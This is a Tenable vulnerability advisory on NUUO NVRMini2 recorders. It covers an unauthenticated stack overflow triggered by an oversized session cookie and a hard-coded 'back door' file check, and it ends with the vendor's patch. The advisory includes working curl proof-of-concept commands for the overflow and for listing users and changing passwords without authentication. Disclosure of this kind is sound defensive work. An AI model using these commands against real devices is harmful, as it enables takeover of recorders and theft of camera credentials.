Synopsis
While investigating the NVRMini2, a network video recorder developed by NUUO, Tenable discovered a couple of vulnerabilities in the HTTP interface.
CVE-2018-1149: Unauthenticated Remote Stack Buffer Overflow
The HTTP interface exposes the binary cgi_system through the http://<target>/cgi-bin/cgi_system endpoint. Much of the functionality of cgi_system requires the remote user to be authenticated. One of the ways the system verifies authentication is by comparing the session identifier in the user's PHPSESSID cookie against the session file stored in /tmp/. In the following screenshot, you can see how the system builds up the filename of the tmp file.

The value returned from sub_534a4 is the session identifier string. The string has not been limited to any size. Similarly there is no bounds check when the string is passed into sprintf to build the tmp filename. As such a remote unauthenticated attacker can overflow the stack buffer passed into sprintf. A one line proof of concept looks like this:
curl -v --cookie "PHPSESSID=982e6c010064b3878a4b793bfab8d2d2aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa;" "http://192.168.1.85/cgi-bin/cgi_system?cmd=portCheck"
Furthermore, we found that this overflow is exploitable to achieve remote code execution. A couple of proof of concept exploits can be found on our Github repository. This is particularly devastating because not only is an attacker able to control the NVR but the credentials for all the cameras connected to the NVR are stored in plaintext on disk.
CVE-2018-1150: Backdoor
A common idiom in the NVRMini2's PHP code base is to first:
- Check that the current PHP session is valid.
- Verify the session has appropriate permissions for the page being accessed (ie. admin, poweruser, user, root, guest).
However, the following clause in check_session_is_valid() is quite curious:
if (file_exists(constant("MOSES_FILE"))) //back door
{
update_session();
return 0;
}
Note that we didn't insert the "back door" comment. It appears just like that in the code base. The constant("MOSES_FILE") turns out to be /tmp/moses. What does this logic allow an attacker to do? If the file /tmp/moses/ exists on the file system then an unauthenticated remote attacker can list all of the non-admin users and change their passwords:
albinolobster@ubuntu:~$ curl http://192.168.1.85/users_xml.php <AccountInfo> <users> <userinfo><no>1</no><username>testuser</username><group>poweruser</group><displaygroup>power user</displaygroup><live>1,2,3,4,5,6,7,8</live><playback>1,2,3,4,5,6,7,8</playback><ptz>1</ptz><io>1</io><backupdata>1</backupdata><deletedata>1</deletedata><emapsetting>1</emapsetting><remotalksetting>1 </remotalksetting><log>0</log></userinfo> </users> <groups> <groupinfo><no>1</no><groupname>poweruser</groupname><displayname>power user</displayname><groupmembers>testuser</groupmembers></groupinfo><groupinfo><no>2</no><groupname>user</groupname><displayname>user</displayname><groupmembers></groupmembers></groupinfo><groupinfo><no>3</no><groupname>guestuser</groupname><displayname>guestuser</displayname><groupmembers></groupmembers></groupinfo></groups> </AccountInfo>
albinolobster@ubuntu:~$ curl 'http://192.168.1.85/users_xml.php?cmd=changepwd&username=testuser&newpwd=pwned' change password: testuser ok!
This affectively allows unauthenticated remote users to take over accounts.
Solution
NUUO has released version 3.9.1 to address these issues. Download the update from their website.Additional References
https://www.nuuo.com/backend/CKEdit/upload/files/NUUO_NVRsolo_v3_9_1_Release%20note.pdfDisclosure Timeline
All information within TRA advisories is provided “as is”, without warranty of any kind, including the implied warranties of merchantability and fitness for a particular purpose, and with no guarantee of completeness, accuracy, or timeliness. Individuals and organizations are responsible for assessing the impact of any actual or potential security vulnerability.
Tenable takes product security very seriously. If you believe you have found a vulnerability in one of our products, we ask that you please work with us to quickly resolve it in order to protect customers. Tenable believes in responding quickly to such reports, maintaining communication with researchers, and providing a solution in short order.
For more details on submitting vulnerability information, please see our Vulnerability Reporting Guidelines page.
If you have questions or corrections about this advisory, please email [email protected]
Tenable One
Request a demo
The world’s leading AI-powered exposure management platform.
Thank You
Thank you for your interest in Tenable One.
A representative will be in touch soon.
Form ID: 7469
Form Name: one-eval
Form Class: c-form form-panel__global-form c-form--mkto js-mkto-no-css js-form-hanging-label c-form--hide-comments
Form Wrapper ID: one-eval-form-wrapper
Confirmation Class: one-eval-confirmform-modal
Simulate Success